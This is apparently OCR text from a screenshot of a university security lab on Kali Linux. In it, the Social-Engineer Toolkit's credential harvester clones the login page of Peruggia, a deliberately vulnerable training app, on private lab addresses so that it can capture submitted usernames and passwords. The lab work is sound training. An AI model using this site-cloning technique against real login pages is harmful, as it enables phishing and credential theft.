 kali-linux-2022.3B-UoW-VBox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:26
Apache2 Debian Default Page Peruggia 1.2 Peruggia 1.2
192.168.56.105 CSE Tech Wiki University of Westmin… Blackboard Learn
1 IP New off
Blackboard Learn
https://learning.westminster.ac.uk/
Peruggia 1.2
Welcome Guest | Login | Home | About | Learn
Login
Username:
Password:
Login
kali@kali: /etc/setoolkit
File Actions Edit View Help
ourceforge.net/projects/peruggia/
Developed by Andrew Kramer
kali@kali: ~ kali@kali: /etc/setoolkit kali@kali: ~
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.56.105
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.56.102/peruggia/index.php?acti
on=login
[*] Cloning the website: http://192.168.56.102/peruggia/index.php?action=login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are availab
le. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your dire
ctory structure is.
Press {return} if you understand what we're saying here.
https://learning.westminster.ac.uk
Right Ctrl